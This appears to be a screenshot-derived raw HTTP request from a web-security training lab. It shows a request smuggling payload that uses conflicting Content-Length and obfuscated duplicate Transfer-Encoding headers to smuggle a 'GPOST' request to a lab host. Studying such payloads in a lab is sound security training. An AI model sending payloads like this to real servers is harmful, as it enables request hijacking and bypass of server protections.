 Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0adb009304f2b572817d160400990057.web-security-academy.net \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 Transfer-Encoding: invalido \r \n
6 \r \n
7 72 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Host: 0adb009304f2b572817d160400990057.web-security-academy.net \r \n
10 Content-Length: 20 \r \n
11 \r \n
12 test=test \r \n
13 0 \r \n
14 \r \n
15